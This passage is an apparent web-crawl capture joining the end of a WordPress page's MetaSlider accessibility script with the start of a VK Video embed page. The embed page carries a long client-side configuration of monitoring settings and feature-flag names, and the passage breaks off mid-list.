                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23801')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23801');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_23801');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_23801 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_23801, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_23801, 1) : metaslider_23801(window.jQuery);
        };
        timer_metaslider_23801();
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https:\/\/nashregion33.ru"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nashregion33.ru/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.104.0" id="metaslider-script-js"></script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://vkvideo.ru/video_ext.php?oid=-52429470&id=456239162&hd=2&autoplay=1
body_size: 14480
content:
<!DOCTYPE html>
<html class="VideoPage" lang='ru' dir='ltr'>
<head>
  <title>Video embed</title>
  <meta http-equiv="content-type" content="text/html; charset=windows-1251" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=yes, viewport-fit=cover">
  <meta name="robots" content="noindex, nofollow" />
  <script type="text/javascript">
    ;window.vk = Object.assign(window.vk || {}, {"id":0,"apiConfigDomains":{"apiDomain":"api.vkvideo.ru","loginDomain":"login.vk.com","connectDomain":"id.vk.com"},"cfg":{"special_subdomains_groups":[[-224318634,"test-sub-host","test_test_7777"],[-229780192,"test-sub-host-second","club229780192"],[-226270912,"specialdomaingroup","club226270912"],[-29809500,"sportmailru","sportmailru"],[-20301834,"cybersportru","cybersportru"],[-29809500,"sportmailru","match"],[-29809500,"sportmailru","app7297191"]],"error_monitoring_config":{"beforeSend":{"custom":true,"extension":true,"local":true,"unloading":true},"breadcrumbsLimit":5,"dsn":"https:\/\/efa96777c79b4ab4925936e4f31994dd@stacks.vk-portal.net\/291","ignore":{"errors":{"base":true,"custom":true,"recommended":true},"urls":{"custom":true,"recommended":true}},"integrations":{"AlreadySent":true,"Breadcrumbs":true,"ContextLines":true,"CurModuleDiffIssues":true,"Deduplication":true,"ExtraErrorData":true,"InlineScriptTag":true,"KnownIssues":true,"LangLoadingIssues":true,"NonErrorException":true,"StaticLoadingIssues":true},"sentry":{"enabled":true},"tracer":{"enabled":true,"token_release":"gx35BR5FEE195yNBV3vWpHvXNErPSqXvcCWKYF3FRTv0","token_testing":"EaxftKGshhDLWJPZOkhpAP0eqfZqPk6NuU6zB5euPEM"},"version":1},"sentry_vkvideo_config_web":{"beforeSend":{"custom":true,"extension":true,"local":true,"unloading":true},"breadcrumbsLimit":5,"dsn":"https:\/\/efa96777c79b4ab4925936e4f31994dd@stacks.vk-portal.net\/291","ignore":{"errors":{"base":true,"custom":true,"recommended":true},"urls":{"custom":true,"recommended":true}},"integrations":{"AlreadySent":true,"Breadcrumbs":true,"ContextLines":true,"CurModuleDiffIssues":true,"Deduplication":true,"ExtraErrorData":true,"InlineScriptTag":true,"KnownIssues":true,"LangLoadingIssues":true,"NonErrorException":true,"StaticLoadingIssues":true},"sentry":{"enabled":true},"tracer":{"enabled":true,"token_release":"gx35BR5FEE195yNBV3vWpHvXNErPSqXvcCWKYF3FRTv0","token_testing":"EaxftKGshhDLWJPZOkhpAP0eqfZqPk6NuU6zB5euPEM"},"version":1},"short_video_upload_duration_min":1,"short_video_upload_duration_max":180,"clips_description_max_length":4000,"clips_encode_progress_delay":3000,"clips_encode_progress_attempts":300,"reforged_in_vkcom_video_autoplay_enabled":true,"videoplayer_history_record_watch_time":25,"idle_tabs_log_interval":3600000,"statlogs_cookie_size_limit":3500,"feed_redesign2024_percent_of_video_in_viewport_for_autoplay":70,"web_show_more_distance":1500,"web_perf_use_new_logic":true,"front_metric_scale":1000,"akashi_endpoint":"https:\/\/akashi.vk-portal.net\/api\/v1\/web","langs_force_version":1,"vk_resource_compression_map":{"domain":{"userapi.com":"5","vk.com":"1"},"type":{"audio":"5","beacon":"11","css":"2","early-hints":"4","fetch":"7","iframe":"8","image":"12","img":"6","link":"1","navigation":"10","other":"13","script":"3","xmlhttprequest":"9"}},"indexeddb_cache_version":0,"vk_origin_frame_blacklist":["userapi.com"],"performance_stats_core_module_cooldown":0,"performance_stats_core_modules_coefficients":{"market_catalog":1},"performance_stats_product_id_cooldown":28800000,"support_community_link":"https:\/\/vk.com\/dont_panic_42","feed_requests_retries_count":{"newsfeed.get":1,"newsfeed.getByType":1,"wall.get":1},"static_domain_excluded_masks":["loader_nav","lang","sw\/","admin\/","internal\/","dyn-"]},"pe":{"devadmin_splash_screen_go_uploader":1,"beauty_wizard_spa":1,"video_dashboard_spa_rollout":1,"webinf_change_queue_analytics":1,"log_js_errors":1,"web_tracer":1,"audio_studio_ads_block_enabled":1,"stickers_edit_vmoji_box":1,"user_write_vkcom_cua_stats":1,"web_box_loader_refresh_coords_disabled_on_reused":1,"show_tgb_block_after_page_loaded":1,"links_parsing_latin_domain_enabled":1,"mini_apps_save_hash_on_language_change":1,"web_spa_redesign_disabled_page":1,"fix_eco_plate_navigation":1,"disable_push_equal_history_location":1,"stop_send_posting_error":1,"games_pass_ref_to_wall_post":1,"mini_apps_vkwebappopenapp_fix_unmount_in_layer":1,"mini_apps_replace_cur_app_with_get_current_app":1,"mini_apps_hide_loading_app_with_splash_screen":1,"mini_apps_duplicate_recommend_modal":1,"vk_app_notifications_act_to_api":1,"mini_apps_redirect_after_delete_mini_app":1,"apps_do_install_act_to_api":1,"mini_apps_app_friends_tt_react_api":1,"mini_apps_send_session_uuid":1,"audio_nav_screens_web":1,"new_gifts_catalog":1,"mini_apps_ads_write_debug_stats":1,"mini_apps_check_allowed_scopes_no_validation":1,"avoid_multiple_init":1,"await_spa_module":1,"web_ls_restrict_posts_keys":1,"web_spa_for_kids_page":1,"movies_and_serials_redesign":1,"ads_legacy_routes":1,"web_spa_router_community_page":1,"claim_fz149":1,"web_spa_router_music_playlist":1,"web_podcast_card_spa":1,"web_spa_router_checkout_v2_mobx":1,"web_spa_router_docs":1,"games_catalog_spa_web_search":1,"games_catalog_spa_web_tag_page":1,"games_catalog_spa_web_all_tags_page":1,"smb_web_spa_services":1,"market_orders_web_mobx_enabled":1,"web_spa_router_settings_balance":1,"web_spa_router_settings_testers":1,"strike_system_web_interface_access":1,"people_global_search_mobx":1,"profile_web_spa_enabled":1,"vkm_reforged_community_in_vkcom":1,"clips_web_use_spa_modal":1,"multi_env_supported":1,"market_dov_ozon_integration":1,"feed_section_navigation_fix":1,"feed_fix_empty_apply_options":1,"feed_adblock_flag_in_act":1,"fix_blocks_forcing_for_auto_test":1,"storybox_feed_link":1,"redesign_web_group_feature":1,"posting_track_event_count":1,"fix_anonymous_reply":1,"inline_attaches_icons":1,"avatar_component_refactor_web":1,"feed_wall_use_full_post_height_analytics_web":1,"feed_redesign2024_new_logic_for_video_autoplay_web":1,"clips_fix_autoplay_legacy":1,"vkm_widget_attaches":1,"vkm_notifier_filter_undefined_ts":1,"hide_notifier_errors":1,"log_web_cur_module_desync":1,"podcast_episode_favorites_service_mobx_web":1,"web_perf_core_vitals":1,"collect_ttlb":1,"web_collect_lcp_element_resource_metrics":1,"web_vitals_inp":1,"vk_resource_timing_stats":1,"web_photo_editor_hide_entrypoint":1,"web_fix_photoview_CON-38256":1,"photos_rotate_fix":1,"feed_fix_render_new_post":1,"profile_hide_country_field":1,"search_groups_confirm_disable_safe_search_web2":1,"video_added_videos_delete_rollout":1,"feed_post_video_layer_close_wkview_restore":1,"video_fix_url_swich_in_video_modal":1,"video_modal_author_link_bugfix":1,"short_video_export_modal":1,"modal_sharing_click_for_post_web":1,"mini_apps_share_enrich_web":1,"sentry_errors_fix":1,"stories_move_to_story_add_web":1,"stories_open_web_add_check_author":1,"support_text_check_disable_BO-10006":1,"stories_viewer_disable_spa_in_ads":1,"challenge_ajax_requests":1,"audio_search_suggestions_api_web":1,"remove_list_link_suffix":1,"video_player_ref_domain_embed":1,"fix_frame_transport_xss":1,"log_changing_vk_env":1,"webinf_lost_staging_cookie_guard":1,"enable_feature_toggles":1,"web_wait_core_spa_legacy":1,"video_dashboard_my_content_update":1,"video_legacy_edit_modal_add_publish_button":1,"video_vboard_redesign_master_toggle":1,"video_import_scrollbar":1,"feed_spa_post_modal_singleton":1,"ads_add_cta_banners":1,"lazy_tq_init":1,"mini_apps_send_session_uuid_bridge_events":1,"mini_apps_bridge_stats_bridge_log_field":1,"navigation_timespent_analytics":1,"webinf_check_spa_legacy_nav_layer_w":1,"webinf_static_poll_loader_nav":1,"mini_apps_fix_double_init_bridge":1,"games_send_track_visitor_activity":1,"mini_apps_collect_sessions_from_sdk":1,"mini_apps_send_my_tracker_activity":1,"mini_apps_prevent_double_mount_event":1,"mini_apps_collect_performance_from_sdk":1,"mini_apps_performance_v2":1,"mini_apps_parse_webview_url_for_launch_ref":1,"force_check_vkvideo_full_hostname_domains":1,"mini_apps_navgo_hash_fix":1,"mini_apps_navgo_hash_stats":1,"fix_jobs_link":1,"apps_show_app_slides_sheet_no_extra_closes":1,"mini_apps_show_actions_fix":1,"mini_apps_performance_close_app_empty_event":1,"mini_apps_catalog_search_wiki_fix":1,"web_spa_new_modals":1,"feed_spa_layer_open_fix":1,"audio_recoms_onboarding_entry_points":1,"redesign_audio_player_tooltip_dislikes_web_enabled":1,"audio_special_project_web":1,"profile_unauth_prefetch_web_fix":1,"profile_fix_bad_execute_response":1,"mini_apps_sdk_together_several_modals":1,"feed_viewport_dom_post":1,"web_messenger_open_app_ref":1,"test_folder_masks":1,"fav_dialog_with_yourself":1,"messenger_make_away_link_useful":1,"extended_static_loading_errors":1,"messages_new_empty_dialog_screen":1,"video_recom_tech_toast_fix":1,"send_user_info_stats":1,"unique_adblock_users":1,"users_wasm_support":1,"send_idle_tab_stats":1,"use_uv_player_on_vkvideo":1,"loginvk_api_use_anonymous_token":1,"search_games_catalog_web":1,"im_clocks_fix":1,"messenger_mediascope_stats_collect":1,"microlandings_marketing_blocks":1,"update_private_snippets_by_queue":1,"web_stories_narratives_redesign":1,"owner_change_photo_publish_story_via_sdk_backward_exp":1,"reports_miniapp":1,"feed_filter_photos_sizes_wide_enough":1,"reports_silent-mode-miniapp":1,"clear_data_cache":1,"new_hashtags_parser":1,"video_video_new_uploading_flow_rollout":1,"web_stats_transport_story_view":1,"stories_fix_story_close_animation_web":1,"force_act_in_get_params":1,"mini_apps_profile_bridge_fix":1,"ads_easy_promote_goods_new_create_api":1,"ads_market_autopromotion_bookmarks_stats":1,"vk_video_dashboard_monetization":1,"article_comments_analytics":1,"marusia_web_music_stats":1,"profile_enable_album_tabs":1,"mini_apps_send_stat_arguments_bridge_events_sdk":1,"web_vkapi_capture_async_stacktrace":1,"flush_async":1,"web_sw_server_routing":1,"vkm_spa_migration":1,"market_items_edit_via_admin":1,"vkidexp_3795_delete_web_to_app_item_video":1,"profile_internal_block_access_feature":1,"account_verified_link":1,"stories_creator_collect_perf_metrics":1,"video_dashboard_pwa_rollout":1,"community_authors_onboarding":1,"video_fix_wide_clips_resize":1,"mini_apps_send_stat_arguments_bridge_events":1,"ads_autopromotion_web_geo":1,"force_send_user_info":1,"video_web_spa_new_modals":1,"web_preload_routes_on_hover":1,"global_variable_wrapper":1,"web_static_loading_initial_issues":1,"webinf_redirect_for_anonymous":1,"vkm_reforged_in_vkcom_for_classic_interface":1,"mini_apps_global_search_mobx":1,"beauty_wizard_redesign":1,"statshouse_logging_legacy_injector":1,"ads_mailru_html_supported":1,"web_motion_init":1,"feed_open_audio_stats_for_react":1,"marusia_send_start_session":1,"web_spa_choose_narratives_modal":1,"messages_enable_vk_web_app_custom_message_processing":1,"photo_stream_settings_empty_albums_placeholder_web":1,"feed_csrf_hash_support_web":1,"feed_redesign_ad_data_secondary":1,"feed_ads_cta_secondary_link_support_web":1,"feed_redesign_v3_photoview_scroll_fix":1,"feed_spa_fix_get_poll_code":1,"feed_remove_dispatch_global_resize":1,"feed_photo_market_tags_in_grid":1,"profile_owner_content_tabs_settings":1,"owner_content_tabs_active_tab_click_transition":1,"nft_tab_show_empty":1,"stories_viewer_fix_lives_chat":1,"stickers.ugc":1,"vmoji.promo.avatar_suggestion.promo_counter":1,"static_updates_manager_in_sticker_picker":1,"sticker_picker_fast_select_pack":1,"cab_beta_launch_oct2025":1,"video_cab_rollout_oct2025":1,"video_dashboard_upload_auto_select_owner_fix":1,"vboard_settings_no_playlists_placeholder":1,"feed_post_video_in_carousel_controls_events_block":1,"mini_apps_filter_method_params":1,"open_app_bridge_event_to_api":1,"add_to_menu_event_to_api":1,"mini_apps_track_event_extra_call":1,"mini_apps.web_app_get_friends_with_api":1,"mini_apps_get_friends_mvk":1,"web_stats_send_beacon":1,"send_user_info_on_localhost":1,"search_clips_catalog_web_enabled":1,"search_mini_apps_catalog_enabled":1,"search_games_catalog_enabled":1,"web_fix_lazy_loader_rerender":1,"stickers_layer_vmoji_button":1,"feed_redesign_2024_extract_links_from_promo_post_web":1,"feed_attachemnts_fix_aspect_ratio":1,"feed_attachment_onmedia_audios_list":1,"feed_photo_market_tags":1,"feed_photo_market_tags_link_wrapper":1,"feed_action_button_compact_style_fix":1,"web_calls_community_straight_calls_disabled":1,"profile_age_mark":1,"web_spa_redesign_default_loading_error":1,"feed_account_info_service_refetch":1,"video_add_progress_link":1,"ads_mover_max_price_setting":1,"web2_story_box_enabled":1,"bugs_redesign_checklists_page":1,"clips_web_use_carousel_v2":1,"donut_new_cancel_subscription_modals":1,"fix_cyrillic_in_external_plain_urls":1,"feed_redesign_fix_mention":1,"feed_redesign_fix_hashtag_mention":1,"switch_all_album_photo_to_base_url":1,"vkui_account_fixit_10269":1,"web_spa_loading_error":1,"web_show_stories_creator_button_with_failed_stories_list":1,"video_control_actions_for_editor_or_administrator_community":1,"storybox_handler_use_new_url_validator_func":1,"search_all_clip_card_redesign_web_enabled":1,"stickers.popup.vkcom":1,"feed_grid_photo_padding_fix":1,"posting_move_publish_date_button":1,"new_posting_remove_protocol_fix_enable":1,"statshouse_logging_spa_show_error_boundary":1,"top_search_mobx_use_optimistic_preload_simple":1,"stories_breaking_hidden_community_name_line":1,"video_client_appid":1,"search_global_titles_redesign":1,"vmoji_web2_show_share_box":1,"bugs_checklist_user_run_limit":1,"bugs_checklist_honeypots":1,"bugs_create_report_from_checklist":1,"bugs_checklist_comments":1,"bugs_clone_checklist_enabled":1,"feed_posting_action_button_switch_fix":1,"bugs_product_checklists_block":1,"web_preload_stories_viewer_in_spa_feed":1,"stickers_catalog_open_non_purchasable":1,"feed_post_text_persist_lines_count_on_hide":1,"mvk_unused_skins_delete":1,"feed_spa_scroll_to_index":1,"reports_obscene-mode-miniapp":1,"feed_fix_cirillic_ad_host_name":1,"feed_post_action_button_with_underline":1,"mvk_fix_static_manager_race_condition":1,"mvk_keep_client_tab_id":1,"mvk_navgo_xss_fix":1,"vkm_mvk_open_chat_link":1,"search_clips_service_web_enabled":1,"posting_audio_restriction_audio_private_setting":1,"video_clickable_analytics_popular_video_card":1,"feed_posting_post_preview_replace_emoji_enabled":1,"web_spa_router_cart":1,"mvk_spa_disable_outdated_layout":1,"feed_redesign_wrap_away_chip_links":1,"clips_grid_disabled_counters":1,"feed_fix_get_owner_console_error":1,"groups_get_members_invites_filter":1,"search_tooltips_redesign_enabled":1,"clips_enable_prefetch_recom":1,"vkm_im_prefetch":1,"profile_web_declarative_prefetch":1,"video_web_spa_layout_prefetch":1,"reports_content_geoblock":1,"reports_zeus_object":1,"zeus":1,"ft_async_fetch_archived_toggles":1,"dmca_other_statistics":1,"mass_claim_geo_walls":1,"fakefeed_remove_nostrike_button":1,"ft_forbid_toggle_update":1,"support_reading_new_version":1,"zeus_object_comment_fix":1,"audio_upload_full_screen_banner_images_through_go_uploader":1,"audio_upload_full_screen_banner_csv_through_go_uploader":1,"scumfeed_drugs_detector_bot_score":1,"spamfeed_unreliable_filter":1,"prepressed_content_rollback_button":1,"create_live_modal_layer":1,"new_stickers_catalog":1,"feed_replace_emoji_with_images":1,"stickers_bot_link":1,"stickers_money_transfer_suggestions":1,"registration_item_stat":1,"mini_apps_web_call_api_form_data":1,"feed_post_menu_stats":1,"unauthorized_media_layer_box":1,"landing_vkpay_form_prod_env":1,"vkui_account_common_verification_mark":1,"stickers_catalog_reload_after_buy":1,"market_hide_cart_for_ozon_item_enabled":1,"attachments_primary_mode_web_feature":1,"post_context_menu_web":1,"feed_wall_search_only_by_posts":1,"vkm_reforged_in_vkcom":1,"frontend.vkm_reforged_in_vkcom":1,"vkm_switch_off_old_notifier_longpoll":1,"video_disable_restriction_action_for_moderator":1,"video_community_cover_crop_fix":1,"video_fix_authors_loading":1,"new_sticker_picker":1,"rlottie":1,"stickers_keywords_idb_cache":1,"dynamic_import_new_sticker_picker_module":1,"new_stickers_modal":1,"adsedit_replace_stories_link_amp":1,"onboarding_skip_country":1,"market_categories_v2":1,"video_remove_video_add_acts":1,"video_vars_module_fix":1,"video_fix_restriction_click":1,"video_fix_chat_button_interactive_video":1,"video_add_group_album_preselect_playlists":1,"video_app_additional_resources_loading":1,"video_fix_ability_to_add_private_video_to_public_playlist":1,"video_fix_return_subscription_page_reload":1,"video_community_anonymous_buttons_bugfix":1,"video_fix_stuck_embeddeds_after_resize":1,"sentry_ce_not_defined_error_fix":1,"video_upload_fix_donut_xss":1,"video_fix_missing_analitycs_prop_horizontal_scroll_component":1,"feed_coowners_list_modal_subscribe_button":1,"bugs_redesign_bugreport_page":1,"big_stickers_in_messenger":1,"video_player_track_onestat_errors":1,"video_community_actions_on_create":1,"video_community_create_link_fix":1,"video_user_dashboard_links":1,"mini_apps_ads_banner_redesign_v3":1,"mini_apps_ads_interstitial_multi":1,"vkvideo_nav_stats":1,"video_hide_share_tabs":1,"mix_friends_followers":1,"video_seo_short_video_page_title":1,"video_show_set_module_web":1,"video_fix_left_menu_effector":1,"video_rename_header_author_account":1,"video_clips_deleted_clip":1,"content_reports_new_profile_form":1,"feed_user_rec_with_hide_block_web":1,"connect_web_to_app_action":1,"stickers_fix_keywords_cache":1,"feed_ad_posts_redesign":1,"add_pack_to_wishlist_vkcom":1,"support_faq_articles_web_csat_new_flow_BO-10051":1,"new_gift_modal_in_catalog_vkcom":1,"new_gift_modal_vkcom":1,"new_sticker_gift_modal_vkcom":1,"new_wishlist_toggle_endpoints_vkcom":1,"video_history_search_enabled_web":1,"video_deleted_video_error_while_processing_fix":1,"video_confirmation_modal_after_exiting_editor":1,"video_fragment_boundaries_input_fix":1,"hide_views_tvchannels":1,"gift_description_with_links_vkcom":1,"gift_modal_route_fix_vkcom":1,"tgb_ads_new_interval_default":1,"animated_gifts":1,"frontend.vkm_redirect_to_messenger_from_profile":1,"frontend.bff_globals":1,"frontend.use_reserve_stats_url":1,"frontend.videodashboard_change_hint_behavior":1,"frontend.embed_config_max":1,"frontend.video_embed_recom_track_code":1,"frontend.enable_embed_js_api_for_yandex":1,"frontend.use_logo_link_as_object":1,"frontend.video_player_install_promo_popup":1,"frontend.video_player_install_promo_banner":1,"frontend.video_embed_disable_internal_endscreen":1,"frontend.handle_client_error_if_embed_fails":1,"frontend.use_detailed_error_message_if_embed_fails":1,"frontend.log_client_error_if_embed_fails":1,"frontend.create_live_from_dashboard":1,"frontend.webcast_upload_module_init_fix":1,"frontend.fix_vkvideo_navigation_stats":1,"frontend.fix_vk_video_page":1,"frontend.web_legacy_games_cut_query_params":1,"frontend.mini_apps_sdk_my_tracker_integration":1,"frontend.vkcom_video_card_view_log":1,"frontend.mini_apps_ads_sticky_motion":1,"frontend.mini_apps_ads_inter_multi_motion":1,"frontend.mini_apps_anonymous_launch":1,"frontend.perfomance_stats_in_games":1,"frontend.mini_apps_vk_bridge_flood_control":1,"frontend.mini_apps_ads_tech_stats":1,"frontend.video_web_spa_layout":1,"frontend.web_spa_music_catalog_section_page":1,"frontend.groups_spa_monetization_cashout":1,"frontend.vkm_fastchats":1,"frontend.video_anon_auth_redirect_fix":1,"frontend.fix_redirect_in_video_editing_modal":1,"frontend.video_close_modal_for_unauthorized":1,"frontend.new_playlist_snackbar_opening_fix":1,"frontend.video_mvk_videopage_with_playlist":1,"frontend.prioritize_linked_to_playlist_marks_over_direct_url":1,"frontend.video_dashboard_settings_redesign":1,"frontend.video_replace_video_authors_landing_url":1,"frontend.video_ads_showcase_premium_ad_banner":1,"frontend.video_card_log_v2_legacy":1,"frontend.video_scroll_to_top_button":1,"frontend.catalog_sport_topshelf":1,"frontend.throw_on_playerv3_init":1,"frontend.force_reload_enable_broadcast_transport":1,"frontend.apps_send_on_mini_app_launch_no_spa":1,"frontend.games_use_fallback_trackcode_stats":1,"frontend.resolve_screen_name_in_show_wiki":1,"frontend.audio_player_update_audio_tuple_fix":1,"frontend.spa_layout_video_first_chunk":1,"frontend.client_ext_counters":1,"frontend.passwordboxes":1,"frontend.login_url_remove_action":1,"frontend.page_loading_stats_new_interactives_timeout":1,"frontend.page_loading_stats_by_screen":1,"frontend.post_date_views_floor_rounding_COM-28400":1,"frontend.video_upcoming_live_open_modal":1,"frontend.video_player_track_onestat_errors":1,"frontend.video_back_button_from_videoeditor_fix":1,"frontend.prevent_clip_creation_when_video_is_processing":1,"frontend.stories_unread_check":1,"frontend.video_web_spa_live_page_unreg":1,"frontend.is_new_util_for_lockers":1,"frontend.video_uploader_snackbar_fix":1,"frontend.video_uploader_redirect_fix":1,"frontend.upload_redirects_snackbars_fix":1,"frontend.video_breadcrumbs_channel_redirect_fix":1,"frontend.live_flow_modals_layer":1,"frontend.video_live_embed_time_fix":1,"frontend.feed_one_post_screen_fix":1,"frontend.api_groups_join_disable_grouping":1,"frontend.video_web_spa_for_kids_page":1,"frontend.video_web_spa_movies_and_serials_page":1,"frontend.playlist_season_route":1,"frontend.video_web_spa_live_page":1,"frontend.mini_apps_fix_bookmakers_redirects":1,"frontend.fix_spa_web_feed_post_modal_reopen":1,"frontend.add_close_with_action_to_bridge_modals":1,"frontend.mini_apps_playmachine_modals_container_close_fix":1,"frontend.mini_apps_legacy_modal_outer_position_fix":1,"frontend.video_cards_click_logs":1,"frontend.fixed_top_menu_link":1,"frontend.video_new_embed_share_modal":1,"frontend.video_live_share_embed_modal_fix":1,"frontend.market_item_create_crop":1,"frontend.community_primary_block_for_all":1,"frontend.profile_snowballs":1,"frontend.sport_bookmakers_ads_live":1,"frontend.video_endscreen_vkcom_fix":1,"frontend.use_old_ads_params_in_uv_player":1,"frontend.video_skip_titles_for_player_v3":1,"frontend.video_show_autoplaynext":1,"frontend.fix_uv_player_preview_title":1,"frontend.fix_uv_player_init_stats":1,"frontend.video_player_force_autoplay_next_if_not_set":1,"frontend.new_overlay_player_v3":1,"frontend.stories_viewer_spa_video_fix_pause":1,"frontend.video_dashboard_settings_exit_modal_without_changes":1,"frontend.hide_statistic_button_in_lk":1,"frontend.live_catalog_onboarding":1,"frontend.live_track_code":1,"frontend.is_enabled_uploading_loggers":1,"frontend.video_batching_publishing_after_deleting_fix":1,"frontend.video_fix_useless_encoding_endpoint_polling":1,"frontend.hide_views_tvchannels":1,"frontend.video_inline_legacy_height_bugfix":1,"frontend.video_card_add_only_to_personal_playlists":1,"frontend.webinf_new_close_layers":1,"frontend.is_spa_page_enabled":1,"frontend.performance_stats_core_plugin":1,"frontend.global_variable_wrapper_batch_idle_callback":1,"frontend.show_tabs_in_category_showcase":1,"frontend.feed_spa_old_cub_support":1,"frontend.feed_fix_donut_placeholder_in_likes_feed":1,"frontend.video_comments_author_selector_rollout":1,"frontend.video_shared_state_for_group_service":1,"frontend.video_card_log_v2_spa":1,"frontend.vkm_set_max_retries_to_zero":1,"frontend.feed_audio_snippet":1,"frontend.video_dashboard_videodashboardurlservice_removed":1,"frontend.video_dashboard_recursive_subsections":1,"frontend.video_dashboard_advanced_timeline":1,"frontend.video_dashboard_clip_analytics_back_button":1,"frontend.video_dashboard_export_analytics":1,"frontend.video_dashboard_video_export":1,"frontend.video_fix_reset_links":1,"frontend.video_fix_import_button":1,"frontend.video_fix_adding_section_in_authors_settings":1,"frontend.video_dashboard_settings_catalog_removal":1,"frontend.vboard_reduce_numbers_in_metrics":1,"frontend.playlist_thumb_in_video_uploader_fix":1,"frontend.video_redisign_thumb_chooser":1,"frontend.performance_stats_core_plugin_statlogs":1,"frontend.disable_open_video_editor_button_1sec":1,"frontend.video_uploader_video_save_as_draft_fix":1,"frontend.video_live_embed_logo_fix":1,"frontend.performance_stats_product_plugin":1,"frontend.vk_web_app_add_to_community_success_modal_hidden_param":1,"frontend.third_level_domain_apps":1,"frontend.measure_module_navigation_stats_mvk":1,"frontend.feed_users_recom_static_type":1,"frontend.spa_api_drop_cache":1,"frontend.vkm_disable_wait_notifier_spa_me":1,"frontend.vkm_spa_migration_calls":1,"frontend.vkm_spa_migration_vkcom_me":1,"frontend.web_spa_community_settings_channel_detele_button":1,"frontend.for_kids_and_movie_serials_load_sections_in_background":1,"frontend.use_menu_tab_urls_from_api":1,"frontend.log_games_catalog_for_unauth_in_web_mvk":1,"frontend.games_catalog_service_refactor":1,"frontend.disable_editing_while_bulk_editing":1,"frontend.video_dashboard_watch_time_redesign":1,"frontend.video_group_album_infinite_loader":1,"frontend.dashboard_fix_summary_in_linecharts":1,"frontend.fix_redirect_to_video_upload_page":1,"frontend.apps_spa_grouping_api_requests":1,"frontend.apps_spa_execute_disabled_for_launch":1,"frontend.disable_get_embedded_url_grouping":1,"frontend.web_spa_mini_apps_layer_anonym_available":1,"frontend.mini_apps_fix_location_service":1,"frontend.games_search_ad_ref":1,"frontend.feed_badges_legal_notice_icon_enabled":1,"frontend.web_games_catalog_empty_featuring":1,"frontend.vkm_spa_migration_create_context":1,"frontend.vkm_spa_migration_api":1,"frontend.vkm_spa_migration_marusia":1,"frontend.vkm_spa_migration_browser_notification":1,"frontend.vkm_spa_migration_idle":1,"frontend.vkm_spa_migration_audio_player":1,"frontend.vkm_spa_migration_notification":1,"frontend.vkm_spa_migration_sharing":1,"frontend.video_live_page_search":1,"frontend.video_card_logs_second_iteration_fixes":1,"frontend.web_stories_viewer_index_db":1,"frontend.video_dashboard_custom_snackbar":1,"frontend.vboard_settings_general_view_fix_paddings":1,"frontend.interface-freeze-after-video-crop-in-safari-fix":1,"frontend.with_fixed_redirect_from_editor":1,"frontend.apps_spa_throw_launch_errors":1,"frontend.mini_apps_fix_double_setting_app_config":1,"frontend.sidebar_prevent_render_in_videodashboard":1,"frontend.video_catalog_kids_open_video_extended":1,"frontend.web_left_menu_app_views":1,"frontend.fix_audio_block_player_dislike":1,"frontend.geo_banned_user_videos_access_fix":1,"frontend.feed_error_in_end_enabled":1,"frontend.add_common_video_catalog_cache":1,"frontend.video_fix_update_catalog_on_route_change":1,"frontend.video_catalog_show_all_section_id":1,"frontend.category_showcase_error_redirect":1,"frontend.category_showcase_use_backurl_from_catalog":1,"frontend.video_fix_category_showcase_go_back_url":1,"frontend.video_get_by_ids_spa_video_page":1,"frontend.playlist_videos_href_fix":1,"frontend.live_follow_sync":1,"frontend.live_chat_toggle":1,"frontend.preview_mode":1,"frontend.feed_posting_erid_drafts_fix":1,"frontend.use_new_posting_view_model":1,"frontend.dashboard_send_video_id_on_export":1,"frontend.video_fix_open_video_in_new_tab":1,"frontend.sport_bookmakers_ads_rollout":1,"frontend.video_player_overlay_reactions":1,"frontend.live_onboarding":1,"frontend.cabinet_fix_header_overflow":1,"frontend.vkconnect_profile_menu_ok_banner_enabled":1,"frontend.feed_freeze_items_ui":1,"frontend.feed_scroll_restoration_from_non_feed_page":1,"frontend.video_dashboard_error_screen":1,"frontend.video_web_log_search_perf":1,"frontend.new_clip_analytics_page_enabled":1,"frontend.video_users_get_prefetch_fields_change":1,"fro